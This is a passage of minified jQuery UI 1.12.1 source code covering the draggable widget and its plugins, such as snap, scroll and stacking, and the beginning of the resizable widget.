  }, t.widget("ui.draggable", t.ui.mouse, { version: "1.12.1", widgetEventPrefix: "drag", options: { addClasses: !0, appendTo: "parent", axis: !1, connectToSortable: !1, containment: !1, cursor: "auto", cursorAt: !1, grid: !1, handle: !1, helper: "original", iframeFix: !1, opacity: !1, refreshPositions: !1, revert: !1, revertDuration: 500, scope: "default", scroll: !0, scrollSensitivity: 20, scrollSpeed: 20, snap: !1, snapMode: "both", snapTolerance: 20, stack: !1, zIndex: !1, drag: null, start: null, stop: null }, _create: function _create() {
      "original" === this.options.helper && this._setPositionRelative(), this.options.addClasses && this._addClass("ui-draggable"), this._setHandleClassName(), this._mouseInit();
    }, _setOption: function _setOption(t, e) {
      this._super(t, e), "handle" === t && (this._removeHandleClassName(), this._setHandleClassName());
    }, _destroy: function _destroy() {
      return (this.helper || this.element).is(".ui-draggable-dragging") ? (this.destroyOnClear = !0, void 0) : (this._removeHandleClassName(), this._mouseDestroy(), void 0);
    }, _mouseCapture: function _mouseCapture(e) {
      var i = this.options;return this.helper || i.disabled || t(e.target).closest(".ui-resizable-handle").length > 0 ? !1 : (this.handle = this._getHandle(e), this.handle ? (this._blurActiveElement(e), this._blockFrames(i.iframeFix === !0 ? "iframe" : i.iframeFix), !0) : !1);
    }, _blockFrames: function _blockFrames(e) {
      this.iframeBlocks = this.document.find(e).map(function () {
        var e = t(this);return t("<div>").css("position", "absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0];
      });
    }, _unblockFrames: function _unblockFrames() {
      this.iframeBlocks && (this.iframeBlocks.remove(), delete this.iframeBlocks);
    }, _blurActiveElement: function _blurActiveElement(e) {
      var i = t.ui.safeActiveElement(this.document[0]),
          s = t(e.target);s.closest(i).length || t.ui.safeBlur(i);
    }, _mouseStart: function _mouseStart(e) {
      var i = this.options;return this.helper = this._createHelper(e), this._addClass(this.helper, "ui-draggable-dragging"), this._cacheHelperProportions(), t.ui.ddmanager && (t.ui.ddmanager.current = this), this._cacheMargins(), this.cssPosition = this.helper.css("position"), this.scrollParent = this.helper.scrollParent(!0), this.offsetParent = this.helper.offsetParent(), this.hasFixedAncestor = this.helper.parents().filter(function () {
        return "fixed" === t(this).css("position");
      }).length > 0, this.positionAbs = this.element.offset(), this._refreshOffsets(e), this.originalPosition = this.position = this._generatePosition(e, !1), this.originalPageX = e.pageX, this.originalPageY = e.pageY, i.cursorAt && this._adjustOffsetFromHelper(i.cursorAt), this._setContainment(), this._trigger("start", e) === !1 ? (this._clear(), !1) : (this._cacheHelperProportions(), t.ui.ddmanager && !i.dropBehaviour && t.ui.ddmanager.prepareOffsets(this, e), this._mouseDrag(e, !0), t.ui.ddmanager && t.ui.ddmanager.dragStart(this, e), !0);
    }, _refreshOffsets: function _refreshOffsets(t) {
      this.offset = { top: this.positionAbs.top - this.margins.top, left: this.positionAbs.left - this.margins.left, scroll: !1, parent: this._getParentOffset(), relative: this._getRelativeOffset() }, this.offset.click = { left: t.pageX - this.offset.left, top: t.pageY - this.offset.top };
    }, _mouseDrag: function _mouseDrag(e, i) {
      if (this.hasFixedAncestor && (this.offset.parent = this._getParentOffset()), this.position = this._generatePosition(e, !0), this.positionAbs = this._convertPositionTo("absolute"), !i) {
        var s = this._uiHash();if (this._trigger("drag", e, s) === !1) return this._mouseUp(new t.Event("mouseup", e)), !1;this.position = s.position;
      }return this.helper[0].style.left = this.position.left + "px", this.helper[0].style.top = this.position.top + "px", t.ui.ddmanager && t.ui.ddmanager.drag(this, e), !1;
    }, _mouseStop: function _mouseStop(e) {
      var i = this,
          s = !1;return t.ui.ddmanager && !this.options.dropBehaviour && (s = t.ui.ddmanager.drop(this, e)), this.dropped && (s = this.dropped, this.dropped = !1), "invalid" === this.options.revert && !s || "valid" === this.options.revert && s || this.options.revert === !0 || t.isFunction(this.options.revert) && this.options.revert.call(this.element, s) ? t(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function () {
        i._trigger("stop", e) !== !1 && i._clear();
      }) : this._trigger("stop", e) !== !1 && this._clear(), !1;
    }, _mouseUp: function _mouseUp(e) {
      return this._unblockFrames(), t.ui.ddmanager && t.ui.ddmanager.dragStop(this, e), this.handleElement.is(e.target) && this.element.trigger("focus"), t.ui.mouse.prototype._mouseUp.call(this, e);
    }, cancel: function cancel() {
      return this.helper.is(".ui-draggable-dragging") ? this._mouseUp(new t.Event("mouseup", { target: this.element[0] })) : this._clear(), this;
    }, _getHandle: function _getHandle(e) {
      return this.options.handle ? !!t(e.target).closest(this.element.find(this.options.handle)).length : !0;
    }, _setHandleClassName: function _setHandleClassName() {
      this.handleElement = this.options.handle ? this.element.find(this.options.handle) : this.element, this._addClass(this.handleElement, "ui-draggable-handle");
    }, _removeHandleClassName: function _removeHandleClassName() {
      this._removeClass(this.handleElement, "ui-draggable-handle");
    }, _createHelper: function _createHelper(e) {
      var i = this.options,
          s = t.isFunction(i.helper),
          n = s ? t(i.helper.apply(this.element[0], [e])) : "clone" === i.helper ? this.element.clone().removeAttr("id") : this.element;return n.parents("body").length || n.appendTo("parent" === i.appendTo ? this.element[0].parentNode : i.appendTo), s && n[0] === this.element[0] && this._setPositionRelative(), n[0] === this.element[0] || /(fixed|absolute)/.test(n.css("position")) || n.css("position", "absolute"), n;
    }, _setPositionRelative: function _setPositionRelative() {
      /^(?:r|a|f)/.test(this.element.css("position")) || (this.element[0].style.position = "relative");
    }, _adjustOffsetFromHelper: function _adjustOffsetFromHelper(e) {
      "string" == typeof e && (e = e.split(" ")), t.isArray(e) && (e = { left: +e[0], top: +e[1] || 0 }), "left" in e && (this.offset.click.left = e.left + this.margins.left), "right" in e && (this.offset.click.left = this.helperProportions.width - e.right + this.margins.left), "top" in e && (this.offset.click.top = e.top + this.margins.top), "bottom" in e && (this.offset.click.top = this.helperProportions.height - e.bottom + this.margins.top);
    }, _isRootNode: function _isRootNode(t) {
      return (/(html|body)/i.test(t.tagName) || t === this.document[0]
      );
    }, _getParentOffset: function _getParentOffset() {
      var e = this.offsetParent.offset(),
          i = this.document[0];return "absolute" === this.cssPosition && this.scrollParent[0] !== i && t.contains(this.scrollParent[0], this.offsetParent[0]) && (e.left += this.scrollParent.scrollLeft(), e.top += this.scrollParent.scrollTop()), this._isRootNode(this.offsetParent[0]) && (e = { top: 0, left: 0 }), { top: e.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0), left: e.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0) };
    }, _getRelativeOffset: function _getRelativeOffset() {
      if ("relative" !== this.cssPosition) return { top: 0, left: 0 };var t = this.element.position(),
          e = this._isRootNode(this.scrollParent[0]);return { top: t.top - (parseInt(this.helper.css("top"), 10) || 0) + (e ? 0 : this.scrollParent.scrollTop()), left: t.left - (parseInt(this.helper.css("left"), 10) || 0) + (e ? 0 : this.scrollParent.scrollLeft()) };
    }, _cacheMargins: function _cacheMargins() {
      this.margins = { left: parseInt(this.element.css("marginLeft"), 10) || 0, top: parseInt(this.element.css("marginTop"), 10) || 0, right: parseInt(this.element.css("marginRight"), 10) || 0, bottom: parseInt(this.element.css("marginBottom"), 10) || 0 };
    }, _cacheHelperProportions: function _cacheHelperProportions() {
      this.helperProportions = { width: this.helper.outerWidth(), height: this.helper.outerHeight() };
    }, _setContainment: function _setContainment() {
      var e,
          i,
          s,
          n = this.options,
          o = this.document[0];return this.relativeContainer = null, n.containment ? "window" === n.containment ? (this.containment = [t(window).scrollLeft() - this.offset.relative.left - this.offset.parent.left, t(window).scrollTop() - this.offset.relative.top - this.offset.parent.top, t(window).scrollLeft() + t(window).width() - this.helperProportions.width - this.margins.left, t(window).scrollTop() + (t(window).height() || o.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top], void 0) : "document" === n.containment ? (this.containment = [0, 0, t(o).width() - this.helperProportions.width - this.margins.left, (t(o).height() || o.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top], void 0) : n.containment.constructor === Array ? (this.containment = n.containment, void 0) : ("parent" === n.containment && (n.containment = this.helper[0].parentNode), i = t(n.containment), s = i[0], s && (e = /(scroll|auto)/.test(i.css("overflow")), this.containment = [(parseInt(i.css("borderLeftWidth"), 10) || 0) + (parseInt(i.css("paddingLeft"), 10) || 0), (parseInt(i.css("borderTopWidth"), 10) || 0) + (parseInt(i.css("paddingTop"), 10) || 0), (e ? Math.max(s.scrollWidth, s.offsetWidth) : s.offsetWidth) - (parseInt(i.css("borderRightWidth"), 10) || 0) - (parseInt(i.css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left - this.margins.right, (e ? Math.max(s.scrollHeight, s.offsetHeight) : s.offsetHeight) - (parseInt(i.css("borderBottomWidth"), 10) || 0) - (parseInt(i.css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top - this.margins.bottom], this.relativeContainer = i), void 0) : (this.containment = null, void 0);
    }, _convertPositionTo: function _convertPositionTo(t, e) {
      e || (e = this.position);var i = "absolute" === t ? 1 : -1,
          s = this._isRootNode(this.scrollParent[0]);return { top: e.top + this.offset.relative.top * i + this.offset.parent.top * i - ("fixed" === this.cssPosition ? -this.offset.scroll.top : s ? 0 : this.offset.scroll.top) * i, left: e.left + this.offset.relative.left * i + this.offset.parent.left * i - ("fixed" === this.cssPosition ? -this.offset.scroll.left : s ? 0 : this.offset.scroll.left) * i };
    }, _generatePosition: function _generatePosition(t, e) {
      var i,
          s,
          n,
          o,
          a = this.options,
          r = this._isRootNode(this.scrollParent[0]),
          h = t.pageX,
          l = t.pageY;return r && this.offset.scroll || (this.offset.scroll = { top: this.scrollParent.scrollTop(), left: this.scrollParent.scrollLeft() }), e && (this.containment && (this.relativeContainer ? (s = this.relativeContainer.offset(), i = [this.containment[0] + s.left, this.containment[1] + s.top, this.containment[2] + s.left, this.containment[3] + s.top]) : i = this.containment, t.pageX - this.offset.click.left < i[0] && (h = i[0] + this.offset.click.left), t.pageY - this.offset.click.top < i[1] && (l = i[1] + this.offset.click.top), t.pageX - this.offset.click.left > i[2] && (h = i[2] + this.offset.click.left), t.pageY - this.offset.click.top > i[3] && (l = i[3] + this.offset.click.top)), a.grid && (n = a.grid[1] ? this.originalPageY + Math.round((l - this.originalPageY) / a.grid[1]) * a.grid[1] : this.originalPageY, l = i ? n - this.offset.click.top >= i[1] || n - this.offset.click.top > i[3] ? n : n - this.offset.click.top >= i[1] ? n - a.grid[1] : n + a.grid[1] : n, o = a.grid[0] ? this.originalPageX + Math.round((h - this.originalPageX) / a.grid[0]) * a.grid[0] : this.originalPageX, h = i ? o - this.offset.click.left >= i[0] || o - this.offset.click.left > i[2] ? o : o - this.offset.click.left >= i[0] ? o - a.grid[0] : o + a.grid[0] : o), "y" === a.axis && (h = this.originalPageX), "x" === a.axis && (l = this.originalPageY)), { top: l - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + ("fixed" === this.cssPosition ? -this.offset.scroll.top : r ? 0 : this.offset.scroll.top), left: h - this.offset.click.left - this.offset.relative.left - this.offset.parent.left + ("fixed" === this.cssPosition ? -this.offset.scroll.left : r ? 0 : this.offset.scroll.left) };
    }, _clear: function _clear() {
      this._removeClass(this.helper, "ui-draggable-dragging"), this.helper[0] === this.element[0] || this.cancelHelperRemoval || this.helper.remove(), this.helper = null, this.cancelHelperRemoval = !1, this.destroyOnClear && this.destroy();
    }, _trigger: function _trigger(e, i, s) {
      return s = s || this._uiHash(), t.ui.plugin.call(this, e, [i, s, this], !0), /^(drag|start|stop)/.test(e) && (this.positionAbs = this._convertPositionTo("absolute"), s.offset = this.positionAbs), t.Widget.prototype._trigger.call(this, e, i, s);
    }, plugins: {}, _uiHash: function _uiHash() {
      return { helper: this.helper, position: this.position, originalPosition: this.originalPosition, offset: this.positionAbs };
    } }), t.ui.plugin.add("draggable", "connectToSortable", { start: function start(e, i, s) {
      var n = t.extend({}, i, { item: s.element });s.sortables = [], t(s.options.connectToSortable).each(function () {
        var i = t(this).sortable("instance");i && !i.options.disabled && (s.sortables.push(i), i.refreshPositions(), i._trigger("activate", e, n));
      });
    }, stop: function stop(e, i, s) {
      var n = t.extend({}, i, { item: s.element });s.cancelHelperRemoval = !1, t.each(s.sortables, function () {
        var t = this;t.isOver ? (t.isOver = 0, s.cancelHelperRemoval = !0, t.cancelHelperRemoval = !1, t._storedCSS = { position: t.placeholder.css("position"), top: t.placeholder.css("top"), left: t.placeholder.css("left") }, t._mouseStop(e), t.options.helper = t.options._helper) : (t.cancelHelperRemoval = !0, t._trigger("deactivate", e, n));
      });
    }, drag: function drag(e, i, s) {
      t.each(s.sortables, function () {
        var n = !1,
            o = this;o.positionAbs = s.positionAbs, o.helperProportions = s.helperProportions, o.offset.click = s.offset.click, o._intersectsWith(o.containerCache) && (n = !0, t.each(s.sortables, function () {
          return this.positionAbs = s.positionAbs, this.helperProportions = s.helperProportions, this.offset.click = s.offset.click, this !== o && this._intersectsWith(this.containerCache) && t.contains(o.element[0], this.element[0]) && (n = !1), n;
        })), n ? (o.isOver || (o.isOver = 1, s._parent = i.helper.parent(), o.currentItem = i.helper.appendTo(o.element).data("ui-sortable-item", !0), o.options._helper = o.options.helper, o.options.helper = function () {
          return i.helper[0];
        }, e.target = o.currentItem[0], o._mouseCapture(e, !0), o._mouseStart(e, !0, !0), o.offset.click.top = s.offset.click.top, o.offset.click.left = s.offset.click.left, o.offset.parent.left -= s.offset.parent.left - o.offset.parent.left, o.offset.parent.top -= s.offset.parent.top - o.offset.parent.top, s._trigger("toSortable", e), s.dropped = o.element, t.each(s.sortables, function () {
          this.refreshPositions();
        }), s.currentItem = s.element, o.fromOutside = s), o.currentItem && (o._mouseDrag(e), i.position = o.position)) : o.isOver && (o.isOver = 0, o.cancelHelperRemoval = !0, o.options._revert = o.options.revert, o.options.revert = !1, o._trigger("out", e, o._uiHash(o)), o._mouseStop(e, !0), o.options.revert = o.options._revert, o.options.helper = o.options._helper, o.placeholder && o.placeholder.remove(), i.helper.appendTo(s._parent), s._refreshOffsets(e), i.position = s._generatePosition(e, !0), s._trigger("fromSortable", e), s.dropped = !1, t.each(s.sortables, function () {
          this.refreshPositions();
        }));
      });
    } }), t.ui.plugin.add("draggable", "cursor", { start: function start(e, i, s) {
      var n = t("body"),
          o = s.options;n.css("cursor") && (o._cursor = n.css("cursor")), n.css("cursor", o.cursor);
    }, stop: function stop(e, i, s) {
      var n = s.options;n._cursor && t("body").css("cursor", n._cursor);
    } }), t.ui.plugin.add("draggable", "opacity", { start: function start(e, i, s) {
      var n = t(i.helper),
          o = s.options;n.css("opacity") && (o._opacity = n.css("opacity")), n.css("opacity", o.opacity);
    }, stop: function stop(e, i, s) {
      var n = s.options;n._opacity && t(i.helper).css("opacity", n._opacity);
    } }), t.ui.plugin.add("draggable", "scroll", { start: function start(t, e, i) {
      i.scrollParentNotHidden || (i.scrollParentNotHidden = i.helper.scrollParent(!1)), i.scrollParentNotHidden[0] !== i.document[0] && "HTML" !== i.scrollParentNotHidden[0].tagName && (i.overflowOffset = i.scrollParentNotHidden.offset());
    }, drag: function drag(e, i, s) {
      var n = s.options,
          o = !1,
          a = s.scrollParentNotHidden[0],
          r = s.document[0];a !== r && "HTML" !== a.tagName ? (n.axis && "x" === n.axis || (s.overflowOffset.top + a.offsetHeight - e.pageY < n.scrollSensitivity ? a.scrollTop = o = a.scrollTop + n.scrollSpeed : e.pageY - s.overflowOffset.top < n.scrollSensitivity && (a.scrollTop = o = a.scrollTop - n.scrollSpeed)), n.axis && "y" === n.axis || (s.overflowOffset.left + a.offsetWidth - e.pageX < n.scrollSensitivity ? a.scrollLeft = o = a.scrollLeft + n.scrollSpeed : e.pageX - s.overflowOffset.left < n.scrollSensitivity && (a.scrollLeft = o = a.scrollLeft - n.scrollSpeed))) : (n.axis && "x" === n.axis || (e.pageY - t(r).scrollTop() < n.scrollSensitivity ? o = t(r).scrollTop(t(r).scrollTop() - n.scrollSpeed) : t(window).height() - (e.pageY - t(r).scrollTop()) < n.scrollSensitivity && (o = t(r).scrollTop(t(r).scrollTop() + n.scrollSpeed))), n.axis && "y" === n.axis || (e.pageX - t(r).scrollLeft() < n.scrollSensitivity ? o = t(r).scrollLeft(t(r).scrollLeft() - n.scrollSpeed) : t(window).width() - (e.pageX - t(r).scrollLeft()) < n.scrollSensitivity && (o = t(r).scrollLeft(t(r).scrollLeft() + n.scrollSpeed)))), o !== !1 && t.ui.ddmanager && !n.dropBehaviour && t.ui.ddmanager.prepareOffsets(s, e);
    } }), t.ui.plugin.add("draggable", "snap", { start: function start(e, i, s) {
      var n = s.options;s.snapElements = [], t(n.snap.constructor !== String ? n.snap.items || ":data(ui-draggable)" : n.snap).each(function () {
        var e = t(this),
            i = e.offset();this !== s.element[0] && s.snapElements.push({ item: this, width: e.outerWidth(), height: e.outerHeight(), top: i.top, left: i.left });
      });
    }, drag: function drag(e, i, s) {
      var n,
          o,
          a,
          r,
          h,
          l,
          c,
          u,
          d,
          p,
          f = s.options,
          g = f.snapTolerance,
          m = i.offset.left,
          _ = m + s.helperProportions.width,
          v = i.offset.top,
          b = v + s.helperProportions.height;for (d = s.snapElements.length - 1; d >= 0; d--) {
        h = s.snapElements[d].left - s.margins.left, l = h + s.snapElements[d].width, c = s.snapElements[d].top - s.margins.top, u = c + s.snapElements[d].height, h - g > _ || m > l + g || c - g > b || v > u + g || !t.contains(s.snapElements[d].item.ownerDocument, s.snapElements[d].item) ? (s.snapElements[d].snapping && s.options.snap.release && s.options.snap.release.call(s.element, e, t.extend(s._uiHash(), { snapItem: s.snapElements[d].item })), s.snapElements[d].snapping = !1) : ("inner" !== f.snapMode && (n = g >= Math.abs(c - b), o = g >= Math.abs(u - v), a = g >= Math.abs(h - _), r = g >= Math.abs(l - m), n && (i.position.top = s._convertPositionTo("relative", { top: c - s.helperProportions.height, left: 0 }).top), o && (i.position.top = s._convertPositionTo("relative", { top: u, left: 0 }).top), a && (i.position.left = s._convertPositionTo("relative", { top: 0, left: h - s.helperProportions.width }).left), r && (i.position.left = s._convertPositionTo("relative", { top: 0, left: l }).left)), p = n || o || a || r, "outer" !== f.snapMode && (n = g >= Math.abs(c - v), o = g >= Math.abs(u - b), a = g >= Math.abs(h - m), r = g >= Math.abs(l - _), n && (i.position.top = s._convertPositionTo("relative", { top: c, left: 0 }).top), o && (i.position.top = s._convertPositionTo("relative", { top: u - s.helperProportions.height, left: 0 }).top), a && (i.position.left = s._convertPositionTo("relative", { top: 0, left: h }).left), r && (i.position.left = s._convertPositionTo("relative", { top: 0, left: l - s.helperProportions.width }).left)), !s.snapElements[d].snapping && (n || o || a || r || p) && s.options.snap.snap && s.options.snap.snap.call(s.element, e, t.extend(s._uiHash(), { snapItem: s.snapElements[d].item })), s.snapElements[d].snapping = n || o || a || r || p);
      }
    } }), t.ui.plugin.add("draggable", "stack", { start: function start(e, i, s) {
      var n,
          o = s.options,
          a = t.makeArray(t(o.stack)).sort(function (e, i) {
        return (parseInt(t(e).css("zIndex"), 10) || 0) - (parseInt(t(i).css("zIndex"), 10) || 0);
      });a.length && (n = parseInt(t(a[0]).css("zIndex"), 10) || 0, t(a).each(function (e) {
        t(this).css("zIndex", n + e);
      }), this.css("zIndex", n + a.length));
    } }), t.ui.plugin.add("draggable", "zIndex", { start: function start(e, i, s) {
      var n = t(i.helper),
          o = s.options;n.css("zIndex") && (o._zIndex = n.css("zIndex")), n.css("zIndex", o.zIndex);
    }, stop: function stop(e, i, s) {
      var n = s.options;n._zIndex && t(i.helper).css("zIndex", n._zIndex);
    } }), t.ui.draggable, t.widget("ui.resizable", t.ui.mouse, { version: "1.12.1", widgetEventPrefix: "resize", options: { alsoResize: !1, animate: !1, animateDuration: "slow", animateEasing: "swing", aspectRatio: !1, autoHide: !1, classes: { "ui-resizable-se": "ui-icon ui-icon-gripsmall-diagonal-se" }, containment: !1, ghost: !1, grid: !1, handles: "e,s,se", helper: !1, maxHeight: null, maxWidth: null, minHeight: 10, minWidth: 10, zIndex: 90, resize: null, start: null, stop: null }, _num: function _num(t) {
      return parseFloat(t) || 0;
    }, _isNumber: function _isNumber(t) {
      return !isNaN(parseFloat(t));
    }, _hasScroll: function _hasScroll(e, i) {
      if ("hidden" === t(e).css("overflow")) return !1;var s = i && "left" === i ? "scrollLeft" : "scrollTop",
          n = !1;return e[s] > 0 ? !0 : (e[s] = 1, n = e[s] > 0, e[s] = 0, n);
    }, _create: function _create() {
      var e,
          i = this.options,
          s = this;this._addClass("ui-resizable"), t.extend(this, { _aspectRatio: !!i.aspectRatio, aspectRatio: i.aspectRatio, originalElement: this.element, _proportionallyResizeElements: [], _helper: i.helper || i.ghost || i.animate ? i.helper || "ui-resizable-helper" : null }), this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i) && (this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({ position: this.element.css("position"), width: this.element.outerWidth(), height: this.element.outerHeight(), top: this.element.css("top"), left: this.element.css("left") })), this.element = this.element.parent().data("ui-resizable", this.element.resizable("instance")), this.elementIsWrapper = !0, e = { marginTop: this.originalElement.css("marginTop"), marginRight: this.originalElement.css("marginRight"), marginBottom: this.originalElement.css("marginBottom"), marginLeft: this.originalElement.css("marginLeft") }, this.element.css(e), this.originalElement.css("margin", 0), this.originalResizeStyle = this.originalElement.css("resize"), this.originalElement.css("resize", "none"), this._proportionallyResizeElements.push(this.originalElement.css({ position: "static", zoom: 1, display: "block" })), this.originalElement.css(e), this._proportionallyResize()), this._setupHandles(), i.autoHide && t(this.element).on("mouseenter", function () {
        i.disabled || (s._removeClass("ui-resizable-autohide"), s._handles.show());
      }).on("mouseleave", function () {
        i.disabled || s.resizing || (s._addClass("ui-resizable-autohide"), s._handles.hide());
      }), this._mouseInit();
    }, _destroy: function _destroy() {
      this._mouseDestroy();var e,
          i = function i(e) {
        t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove();
      };return this.elementIsWrapper && (i(this.element), e = this.element, this.originalElement.css({ position: e.css("position"), width: e.outerWidth(), height: e.outerHeight(), top: e.css("top"), left: e.css("left") }).insertAfter(e), e.remove()), this.originalElement.css("resize", this.originalResizeStyle), i(this.originalElement), this;
    }, _setOption: function _setOption(t, e) {
      switch (this._super(t, e), t) {case "handles":
          this._removeHandles(), this._setupHandles();break;default:}
    }, _setupHandles: function _setupHandles() {
      var e,
          i,
          s,
          n,
          o,
          a = this.options,
          r = this;if (this.handles = a.handles || (t(".ui-resizable-handle", this.element).length ? { n: ".ui-resizable-n", e: ".ui-resizable-e", s: ".ui-resizable-s", w: ".ui-resizable-w", se: ".ui-resizable-se", sw: ".ui-resizable-sw", ne: ".ui-resizable-ne", nw: ".ui-resizable-nw" } : "e,s,se"), this._handles = t(), this.handles.constructor === String) for ("all" === this.handles && (this.handles = "n,e,s,w,se,sw,ne,nw"), s = this.handles.split(","), this.handles = {}, i = 0; s.length > i; i++) {
        e = t.trim(s[i]), n = "ui-resizable-" + e, o = t("<div>"), this._addClass(o, "ui-resizable-handle " + n), o.css({ zIndex: a.zIndex }), this.handles[e] = ".ui-resizable-" + e, this.element.append(o);
      }this._renderAxis = function (e) {
        var i, s, n, o;e = e || this.element;for (i in this.handles) {
          this.handles[i].constructor === String ? this.handles[i] = this.element.children(this.handles[i]).first().show() : (this.handles[i].jquery || this.handles[i].nodeType) && (this.handles[i] = t(this.handles[i]), this._on(this.handles[i], { mousedown: r._mouseDown })), this.elementIsWrapper && this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i) && (s = t(this.handles[i], this.element), o = /sw|ne|nw|se|n|s/.test(i) ? s.outerHeight() : s.outerWidth(), n = ["padding", /ne|nw|n/.test(i) ? "Top" : /se|sw|s/.test(i) ? "Bottom" : /^e$/.test(i) ? "Right" : "Left"].join(""), e.css(n, o), this._proportionallyResize()), this._handles = this._handles.add(this.handles[i]);
        }
      }, this._renderAxis(this.element), this._handles = this._handles.add(this.element.find(".ui-resizable-handle")), this._handles.disableSelection(), this._handles.on("mouseover", function () {
        r.resizing || (this.className && (o = this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)), r.axis = o && o[1] ? o[1] : "se");
      }), a.autoHide && (this._handles.hide(), this._addClass("ui-resizable-autohide"));
    }, _removeHandles: function _removeHandles() {
      this._handles.remove();
    }, _mouseCapture: function _mouseCapture(e) {
      var i,
          s,
          n = !1;for (i in this.handles) {
        s = t(this.handles[i])[0], (s === e.target || t.contains(s, e.target)) && (n = !0);
      }return !this.options.disabled && n;
    }, _mouseStart: function _mouseStart(e) {
      var i,
          s,
          n,
          o = this.options,
          a = this.element;return this.resizing = !0, this._renderProxy(), i = this._num(this.helper.css("left")), s = this._num(this.helper.css("top")), o.containment && (i += t(o.containment).scrollLeft() || 0, s += t(o.containment).scrollTop() || 0), this.offset = this.helper.offset(), this.position = { left: i, top: s }, this.size = this._helper ? { width: this.helper.width(), height: this.helper.height() } : { width: a.width(), height: a.height() }, this.originalSize = this._helper ? { width: a.outerWidth(), height: a.outerHeight() } : { width: a.width(), height: a.height() }, this.sizeDiff = { width: a.outerWidth() - a.width(), height: a.outerHeight() - a.height() }, this.originalPosition = { left: i, top: s }, this.originalMousePosition = { left: e.pageX, top: e.pageY }, this.aspectRatio = "number" == typeof o.aspectRatio ? o.aspectRatio : this.originalSize.width / this.originalSize.height || 1, n = t(".ui-resizable-" + this.axis).css("cursor"), t("body").css("cursor", "auto" === n ? this.axis + "-resize" : n), this._addClass("ui-resizable-resizing"), this._propagate("start", e), !0;
    }, _mouseDrag: function _mouseDrag(e) {
      var i,
          s,
          n = this.originalMousePosition,
          o = this.axis,
          a = e.pageX - n.left || 0,
          r = e.pageY - n.top || 0,
          h = this._change[o];return this._updatePrevProperties(), h ? (i = h.apply(this, [e, a, r]), this._updateVirtualBoundaries(e.shiftKey), (this._aspectRatio || e.shiftKey) && (i = this._updateRatio(i, e)), i = this._respectSize(i, e), this._updateCache(i), this._propagate("resize", e), s = this._applyChanges(), !this._helper && this._proportionallyResizeElements.length && this._proportionallyResize(), t.isEmptyObject(s) || (this._updatePrevProperties(), this._trigger("resize", e, this.ui()), this._applyChanges()), !1) : !1;
    }, _mouseStop: function _mouseStop(e) {
      this.resizing = !1;var i,
          s,
          n,
          o,
          a,
          r,
          h,
          l = this.options,
          c = this;return this._helper && (i = this._proportionallyResizeElements, s = i.length && /textarea/i.test(i[0].nodeName), n = s && this._hasScroll(i[0], "left") ? 0 : c.sizeDiff.height, o = s ? 0 : c.sizeDiff.width, a = { width: c.helper.width() - o, height: c.helper.height() - n }, r = parseFloat(c.element.css("left")) + (c.position.left - c.originalPosition.left) || null, h = parseFloat(c.element.css("top")) + (c.position.top - c.originalPosition.top) || null, l.animate || this.element.css(t.extend(a, { top: h, left: r })), c.helper.height(c.size.height), c.helper.width(c.size.width), this._helper && !l.animate && this._proportionallyResize()), t("body").css("cursor", "auto"), this._removeClass("ui-resizable-resizing"), this._propagate("stop", e), this._helper && this.helper.remove(), !1;
    }, _updatePrevProperties: function _updatePrevProperties() {
      this.prevPosition = { top: this.position.top, left: this.position.left }, this.prevSize = { width: this.size.width, height: this.size.height };
    }, _applyChanges: function _applyChanges() {
      var t = {};return this.position.top !== this.prevPosition.top && (t.top = this.position.top + "px"), this.position.left !== this.prevPosition.left && (t.left = this.position.left + "px"), this.size.width !== this.prevSize.width && (t.width = this.size.width + "px"), this.size.height !== this.prevSize.height && (t.height = this.size.height + "px"), this.helper.css(t), t;
    }, _updateVirtualBoundaries: function _updateVirtualBoundaries(t) {
      var e,
          i,
          s,
          n,
          o,
          a = this.options;o = { minWidth: this._isNumber(a.minWidth) ? a.minWidth : 0, maxWidth: this._isNumber(a.maxWidth) ? a.maxWidth : 1 / 0, minHeight: this._isNumber(a.minHeight) ? a.minHeight : 0, maxHeight: this._isNumber(a.maxHeight) ? a.maxHeight : 1 / 0 }, (this._aspectRatio || t) && (e = o.minHeight * this.aspectRatio, s = o.minWidth / this.aspectRatio, i = o.maxHeight * this.aspectRatio, n = o.maxWidth / this.aspectRatio, e > o.minWidth && (o.minWidth = e), s > o.minHeight && (o.minHeight = s), o.maxWidth > i && (o.maxWidth = i), o.maxHeight > n && (o.maxHeight = n)), this._vBoundaries = o;
    }, _updateCache: function _updateCache(t) {
      this.offset = this.helper.offset(), this._isNumber(t.left) && (this.position.left = t.left), this._isNumber(t.top) && (this.position.top = t.top), this._isNumber(t.height) && (this.size.height = t.height), this._isNumber(t.width) && (this.size.width = t.width);
    }, _updateRatio: function _updateRatio(t) {
      var e = this.position,
          i = this.size,
          s = this.axis;return this._isNumber(t.height) ? t.width = t.height * this.aspectRatio : this._isNumber(t.width) && (t.height = t.width / this.aspectRatio), "sw" === s && (t.left = e.left + (i.width - t.width), t.top = null), "nw" === s && (t.top = e.top + (i.height - t.height), t.left = e.left + (i.width - t.width)), t;
    }, _respectSize: function _respectSize(t) {
      var e = this._vBoundaries,
          i = this.axis,
          s = this._isNumber(t.width) && e.maxWidth && e.maxWidth < t.width,
          n = this._isNumber(t.height) && e.maxHeight && e.maxHeight < t.height,
          o = this._isNumber(t.width) && e.minWidth && e.minWidth > t.width,
          a = this._isNumber(t.height) && e.minHeight && e.minHeight > t.height,
          r = this.originalPosition.left + this.originalSize.width,
          h = this.originalPosition.top + this.originalSize.height,
          l = /sw|nw|w/.test(i),
